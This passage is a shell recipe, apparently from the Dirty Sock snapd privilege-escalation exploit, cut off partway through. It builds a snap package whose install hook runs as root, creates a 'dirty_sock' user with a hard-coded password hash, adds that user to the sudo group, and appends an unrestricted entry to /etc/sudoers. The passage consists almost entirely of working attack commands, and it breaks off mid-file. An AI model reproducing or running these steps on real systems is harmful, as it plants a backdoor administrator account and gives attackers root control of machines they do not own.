 ## Install necessary tools
sudo apt install snapcraft -y
## Make an empty directory to work with
cd /tmp
mkdir dirty_snap
cd dirty_snap
## Initialize the directory as a snap project
snapcraft init
## Set up the install hook
mkdir snap/hooks
touch snap/hooks/install
chmod a+x snap/hooks/install
## Write the script we want to execute as root
cat > snap/hooks/install << "EOF"
#!/bin/bash
useradd dirty_sock -m -p '$6$sWZcW1t25pfUdBuX$jWjEZQF2zFSfyGy9LbvG3vFzzHRjXfBYK0S
usermod -aG sudo dirty_sock
echo "dirty_sock    ALL=(ALL:ALL) ALL" >> /etc/sudoers
EOF
## Configure the snap yaml file
cat > snap/snapcraft.yaml << "EOF"
name: dirty-sock
version: '0.1'
summary: Empty snap, used for exploit
description: |
    See https://github.com/initstring/dirty_sock